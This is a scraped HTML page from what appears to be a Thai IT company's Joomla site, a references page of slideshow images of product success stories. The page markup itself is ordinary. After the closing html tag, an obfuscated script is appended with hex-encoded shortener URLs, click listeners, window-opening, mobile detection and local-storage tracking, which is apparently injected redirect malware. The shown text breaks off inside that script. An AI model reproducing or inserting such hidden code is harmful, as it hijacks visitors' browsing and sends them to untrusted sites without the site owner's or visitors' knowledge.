

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://advanceddigital.co.th/main/index.php/en/references/success-story-2
body_size: 14886
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <base href="http://advanceddigital.co.th/main/index.php/en/references/success-story-2" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Success Story (2)</title>
  <link href="http://advanceddigital.co.th/main/index.php/en/references/success-story-2" rel="canonical" />
  <link href="/main/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.min.css" type="text/css" />
  <link rel="stylesheet" href="/main/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_minifrontpage/themes/default/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" type="text/css" />
  <link rel="stylesheet" href="/main/modules/mod_maximenuck/templatelayers/beez3-position1.css" type="text/css" />
  <style type="text/css">
#showplus_images_ads_product_story1 { height:300px; width:475px; }
#showplus_images_ads_product_story1 .showplus, .showplus-images { height:300px; width:475px; }
#showplus_images_ads_product_story1 .showplus-overlay { background-position:center bottom !important; }
#showplus_images_ads_product_story2 { height:300px; width:475px; }
#showplus_images_ads_product_story2 .showplus, .showplus-images { height:300px; width:475px; }
#showplus_images_ads_product_story2 .showplus-overlay { background-position:center bottom !important; }
#showplus_images_ProductsServices_Network_Soltutions_features { height:300px; width:475px; }
#showplus_images_ProductsServices_Network_Soltutions_features .showplus, .showplus-images { height:300px; width:475px; }
#showplus_images_ProductsServices_Network_Soltutions_features .showplus-overlay { background-position:center bottom !important; }
#showplus_images_ProductsServices_security_solutions_features { height:300px; width:475px; }
#showplus_images_ProductsServices_security_solutions_features .showplus, .showplus-images { height:300px; width:475px; }
#showplus_images_ProductsServices_security_solutions_features .showplus-overlay { background-position:center bottom !important; }
#showplus_images_ads_product_it_hardward { height:300px; width:475px; }
#showplus_images_ads_product_it_hardward .showplus, .showplus-images { height:300px; width:475px; }
#showplus_images_ads_product_it_hardward .showplus-overlay { background-position:center bottom !important; }
#showplus_images_ads_product_story6 { height:300px; width:475px; }
#showplus_images_ads_product_story6 .showplus, .showplus-images { height:300px; width:475px; }
#showplus_images_ads_product_story6 .showplus-overlay { background-position:center bottom !important; }

  </style>
  <script src="/main/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/main/media/system/js/core.js" type="text/javascript"></script>
  <script src="/main/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/main/modules/mod_showplus/js/slideshow.min.js" type="text/javascript"></script>
  <script src="/main/modules/mod_showplus/js/ext/slideshow.push.min.js" type="text/javascript"></script>
  <script src="/main/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/main/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="/main/media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
  <script src="/main/modules/mod_maximenuck/assets/maximenuck.js" type="text/javascript"></script>
  <script src="/main/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent("load", function () { new Slideshow.Push(document.id("showplus_images_ads_product_story1").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ads\/product\/story1\/1.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/10.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/11.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/12.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/2.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/3.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/4.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/5.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/6.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/7.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/8.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story1\/9.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":475,"height":300,"thumbsize":[60,40],"captions":false,"controller":false,"delay":2500,"duration":500,"overlay":false,"transition":"linear","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });window.addEvent("load", function () { new Slideshow.Push(document.id("showplus_images_ads_product_story2").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ads\/product\/story2\/0.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/01.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/1.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/10.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/2.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/20.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/30.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/40.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/50.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/60.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/70.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/80.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story2\/90.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":475,"height":300,"thumbsize":[60,40],"captions":false,"controller":false,"delay":2500,"duration":500,"overlay":false,"transition":"linear","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });window.addEvent("load", function () { new Slideshow.Push(document.id("showplus_images_ProductsServices_Network_Soltutions_features").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/1.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/10.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/12.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/14.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/15.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/16.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/18.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/19.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/2.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/20.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/21.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/22.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/23.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/24.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/25.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/26.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/27.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/3.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/4.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/5.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/6.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/7.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/8.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/Network_Soltutions\/features\/9.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":475,"height":300,"thumbsize":[60,40],"captions":false,"controller":false,"delay":3000,"duration":500,"overlay":false,"transition":"linear","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });window.addEvent("load", function () { new Slideshow.Push(document.id("showplus_images_ProductsServices_security_solutions_features").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ProductsServices\/security_solutions\/features\/1.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/14.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/18.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/19.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/2.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/20.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/3.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/4.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ProductsServices\/security_solutions\/features\/5.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":475,"height":300,"thumbsize":[60,40],"captions":true,"controller":false,"delay":3000,"duration":500,"overlay":false,"transition":"linear","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });window.addEvent("load", function () { new Slideshow.Push(document.id("showplus_images_ads_product_it_hardward").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ads\/product\/it_hardward\/1.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/it_hardward\/2.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/it_hardward\/3.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/it_hardward\/4.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/it_hardward\/5.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/it_hardward\/6.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":475,"height":300,"thumbsize":[60,40],"captions":false,"controller":false,"delay":3500,"duration":500,"overlay":false,"transition":"linear","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });window.addEvent("load", function () { new Slideshow.Push(document.id("showplus_images_ads_product_story6").removeClass("showplus-noscript").getElement("div"), {"\/main\/images\/ads\/product\/story6\/1.png":{"caption":false,"href":"javascript:void(0);"},"\/main\/images\/ads\/product\/story6\/2.png":{"caption":false,"href":"javascript:void(0);"}}, Object.append({"width":475,"height":300,"thumbsize":[60,40],"captions":false,"controller":false,"delay":3500,"duration":500,"overlay":false,"transition":"circ","loader":true}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});jQuery(document).ready(function($){$('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'open',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',fxduration : 500});});jQuery(document).ready(function($){
            $('#maximenuck').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});
  </script>
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/main/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->

			<style type="text/css">
		body.site
		{
			border-top: 3px solid #1a52ba;
			background-color: #ffffff		}
		a
		{
			color: #1a52ba;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #1a52ba;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/main/media/jui/js/html5.js"></script>
	<![endif]-->


<!--[if IE]>
<style type="text/css">
@font-face {
       font-family: "THSarabun";
       font-style: normal;
       font-weight: normal;
       font-stretch: normal;
       font-stretch: normal;
       src: url("/main/components/com_phocafont/fonts/THSarabun.eot") ;
   }
body { font-family: "THSarabun", serif, arial, helvetica;

}
</style><![endif]-->
<!--[if !IE]>-->
<style type="text/css">
@font-face {
       font-family: "THSarabun";
       font-style: normal;
       font-weight: normal;
       font-stretch: normal;
       font-stretch: normal;
       src: url("/main/components/com_phocafont/fonts/THSarabun.ttf") format("truetype");
   }
body { font-family: "THSarabun", serif, arial, helvetica;

}
</style><!--<![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-226">

	<!-- Body -->
	<div class="body">
     <!--<div align="center"><img src="http://www.webub.com/king-wish.png"></div>-->
      <!--<div style="position:fixed ; width: 196px; height: 181px; z-index: 99; top:0; right: 0;">
                  <img class="black-ribbon" src="http://my.kapook.com/images/ribbon-b.png" alt="">
      <div style="position:fixed ; width: 196px; height: 181px; z-index: 99; top:0; left: 0;">
        <img class="black-ribbon" src="/main/images/banners/ribbon/ribbon-b.png" alt="ribbon">
     </div>-->

      <div class="container">
         
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/main">
						<img src="http://advanceddigital.co.th/main/images/logo/logo_ads.png" alt="Advanced Digital Synergy Company Limited" /> 					</a>
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						<nav class="navigation" role="navigation">
				
		<!--[if lte IE 7]>
		<link href="/main/modules/mod_maximenuck/themes/css3megamenu/css/ie7.css" rel="stylesheet" type="text/css" />
		<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	    <div class="maximenuckh" id="maximenuck" style="z-index:10;">
		        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class=" maximenuck" style="">
								<li data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;"><a class="maximenuck " href="/main/index.php/en/"><span class="titreck">Home</span></a>
		</li><li data-level="1" class="maximenuck item116 first level1 " style="z-index : 11999;"><a class="maximenuck " href="/main/index.php/en/product" title="index.php"><span class="titreck">Products &amp; Services</span></a>
		</li><li data-level="1" class="maximenuck item117 active first level1 " style="z-index : 11998;"><a class="maximenuck " href="/main/index.php/en/references"><span class="titreck">References</span></a>
		</li><li data-level="1" class="maximenuck item118 first level1 " style="z-index : 11997;"><a class="maximenuck " href="/main/index.php/en/dealer-partner"><span class="titreck">Partners</span></a>
		</li><li data-level="1" class="maximenuck item121 last level1 " style="z-index : 11996;"><a class="maximenuck " href="/main/index.php/en/contact-us"><span class="titreck">Contact Us</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->

			</nav>
								<div class="moduletable">
					
<ul class="breadcrumb">
	<li class="active"><span class="divider icon-location"></span></li><li><a href="/main/index.php/en/" class="pathway">Welcome to Advanced Digital Synergy</a><span class="divider"><img src="/main/media/system/images/arrow.png" alt="" /></span></li><li><a href="/main/index.php/en/references" class="pathway">References</a><span class="divider"><img src="/main/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Success Story (2)</span></li></ul>
		</div>
	
			<div class="row-fluid">
								<main id="content" role="main" class="span12">

                 
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
						
<div class="icons">
	
		
	</div>
	
	
	
		
								<div itemprop="articleBody">
		<table style="height: 112px; width: 483px;">
<tbody>
<tr>
<td colspan="2">
<p>&nbsp;</p>
<p><strong style="color: #000000; font-family: THSarabun, serif, arial, helvetica; font-size: 5px;"><span style="font-size: 24pt; color: #1b57a2;">Success Stories</span></strong>&nbsp;&nbsp;</p>
</td>
</tr>
<tr>
<td><!-- START: Modules Anywhere --><div id="showplus_images_ads_product_story1" class="showplus-noscript showplus-right showplus-float"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ads/product/story1/1.png" alt="" /></li><li><img src="/main/images/ads/product/story1/10.png" alt="" /></li><li><img src="/main/images/ads/product/story1/11.png" alt="" /></li><li><img src="/main/images/ads/product/story1/12.png" alt="" /></li><li><img src="/main/images/ads/product/story1/2.png" alt="" /></li><li><img src="/main/images/ads/product/story1/3.png" alt="" /></li><li><img src="/main/images/ads/product/story1/4.png" alt="" /></li><li><img src="/main/images/ads/product/story1/5.png" alt="" /></li><li><img src="/main/images/ads/product/story1/6.png" alt="" /></li><li><img src="/main/images/ads/product/story1/7.png" alt="" /></li><li><img src="/main/images/ads/product/story1/8.png" alt="" /></li><li><img src="/main/images/ads/product/story1/9.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></td>
<td><!-- START: Modules Anywhere --><div id="showplus_images_ads_product_story2" class="showplus-noscript showplus-left showplus-float"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ads/product/story2/0.png" alt="" /></li><li><img src="/main/images/ads/product/story2/01.png" alt="" /></li><li><img src="/main/images/ads/product/story2/1.png" alt="" /></li><li><img src="/main/images/ads/product/story2/10.png" alt="" /></li><li><img src="/main/images/ads/product/story2/2.png" alt="" /></li><li><img src="/main/images/ads/product/story2/20.png" alt="" /></li><li><img src="/main/images/ads/product/story2/30.png" alt="" /></li><li><img src="/main/images/ads/product/story2/40.png" alt="" /></li><li><img src="/main/images/ads/product/story2/50.png" alt="" /></li><li><img src="/main/images/ads/product/story2/60.png" alt="" /></li><li><img src="/main/images/ads/product/story2/70.png" alt="" /></li><li><img src="/main/images/ads/product/story2/80.png" alt="" /></li><li><img src="/main/images/ads/product/story2/90.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></td>
</tr>
<tr>
<td><!-- START: Modules Anywhere --><div id="showplus_images_ProductsServices_Network_Soltutions_features" class="showplus-noscript showplus-right showplus-float"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ProductsServices/Network_Soltutions/features/1.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/10.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/12.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/14.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/15.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/16.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/18.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/19.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/2.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/20.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/21.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/22.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/23.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/24.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/25.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/26.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/27.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/3.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/4.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/5.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/6.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/7.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/8.png" alt="" /></li><li><img src="/main/images/ProductsServices/Network_Soltutions/features/9.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></td>
<td><!-- START: Modules Anywhere --><div id="showplus_images_ProductsServices_security_solutions_features" class="showplus-noscript showplus-left showplus-float"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ProductsServices/security_solutions/features/1.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/14.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/18.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/19.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/2.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/20.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/3.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/4.png" alt="" /></li><li><img src="/main/images/ProductsServices/security_solutions/features/5.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></td>
</tr>
<tr>
<td><!-- START: Modules Anywhere --><div id="showplus_images_ads_product_it_hardward" class="showplus-noscript showplus-right showplus-float"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ads/product/it_hardward/1.png" alt="" /></li><li><img src="/main/images/ads/product/it_hardward/2.png" alt="" /></li><li><img src="/main/images/ads/product/it_hardward/3.png" alt="" /></li><li><img src="/main/images/ads/product/it_hardward/4.png" alt="" /></li><li><img src="/main/images/ads/product/it_hardward/5.png" alt="" /></li><li><img src="/main/images/ads/product/it_hardward/6.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></td>
<td><!-- START: Modules Anywhere --><div id="showplus_images_ads_product_story6" class="showplus-noscript showplus-center"><div class="showplus"><ul class="showplus-images"><li><img src="/main/images/ads/product/story6/1.png" alt="" /></li><li><img src="/main/images/ads/product/story6/2.png" alt="" /></li></ul></div></div><!-- END: Modules Anywhere --></td>
</tr>
</tbody>
</table>	</div>

	
						 </div>
<div></div>
					<!-- MiniFrontPage Module - Another Quality Freebie from TemplatePlazza.com --> 
<div class="minifrontpage-default" id="minifrontpage-106">
<div style="display:table;table-layout: fixed;width:100%;padding:0 !important; margin:0 !important;" class="minifrontpageid">
	</div>

</div>
					<!-- End Content -->
				</main>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 Advanced Digital Synergy Company Limited			</p>
		</div>
	</footer>
	
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x69\x6a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x57\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x79\x55\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4e\x77\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x65\x7a\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x58\x52\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x49\x5a\x32\x63\x362','floor','\x68\x74\x74\x70\